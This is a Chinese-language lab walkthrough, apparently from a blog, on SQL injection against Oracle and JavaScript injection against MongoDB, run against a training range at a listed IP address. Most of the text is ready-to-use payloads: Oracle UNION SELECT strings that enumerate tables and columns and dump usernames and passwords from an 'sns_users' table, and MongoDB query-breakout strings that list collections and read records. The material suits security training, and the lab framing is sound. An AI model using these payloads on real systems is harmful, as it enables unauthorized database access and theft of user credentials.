Oracle注入
参考:https://www.cnblogs.com/peterpan0707007/p/8242119.html
测回显:and 1=2 union select '1','2' from dual


爆库:and 1=2 union select '1',(select table_name from user_tables where rownum=1) from dual



模糊爆库:and 1=2 union select '1',(select table_name from user_tables where rownum=1 and table_name like '%user%') from dual

爆列名:and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users') from dual

爆其他列名:and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users' and column_name not in ('USER_NAME')) from dual

爆数据:and 1=2 union select user_name,user_pwd from "sns_users"

爆其他数据:and 1=2 union select user_name,user_pwd from "sns_users" where USER_NAME<>'hu'


Mongodb注入
参考:https://www.runoob.com/mongodb/mongodb-query.html
测回显:/new_list.php?id=1'}); return ({title:1,content:'2
爆库: /new_list.php?id=1'}); return ({title:tojson(db),content:'1

爆表: /new_list.php?id=1'}); return ({title:tojson(db.getCollectionNames()),content:'1
爆字段:/new_list.php?id=1'}); return ({title:tojson(db.Authority_confidential.find()[0]),content:'1
db.getCollectionNames()返回的是数组,需要用tojson转换为字符串。
db.Authority_confidential是当前用的集合(表),find函数用于查询,0是第一条数据

1.进入靶场

2.源码分析

db.notice.findOne({'id':'$id'}); return data;
→db.notice.findOne({'$id'}); return data;
→$id=1'}); return ({title:1,content:'2 //注入语句
→db.notice.findOne({'1'}); return ({title:1,content:'2'}); return data; //注入之后
class=“title”
class="content"
3.测试显示位
124.70.71.251:41479/new_list.php?id=1'}); return ({title:1,content:'大飞

可以看出两个位置可以输入指令,1和大飞
4.爆库
124.70.71.251:41479/new_list.php?id=1'}); return ({title:tojson(db),content:'大飞

5.爆出数据表
124.70.71.251:41479/new_list.php?id=1'}); return ({title:tojson(db.getCollectionNames()),content:'大飞
6.爆出字段
124.70.71.251:41479/new_list.php?id=1'}); return ({title:tojson(db.Authority_confidential.find()[0]),content:'大飞

124.70.71.251:41479/new_list.php?id=1'}); return ({title:tojson(db.Authority_confidential.find()[1]),content:'大飞
























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










